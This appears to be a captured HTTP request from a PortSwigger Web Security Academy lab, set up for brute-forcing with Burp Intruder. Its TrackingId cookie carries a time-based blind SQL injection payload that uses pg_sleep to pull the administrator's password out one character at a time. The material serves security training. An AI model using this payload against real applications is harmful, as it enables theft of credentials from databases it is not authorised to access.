 1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a2400bd03d42890809e0df3005e00f4.web-security-academy.net
3 Cookie: TrackingId=
z'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users-- ; session=
F7a61FZPAlmz6UMgXZpyXKTyLqDa6hjt
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.5
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a2400bd03d42890809e0df3005e00f4.web-security-academy.net/filter?category=Accessories
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive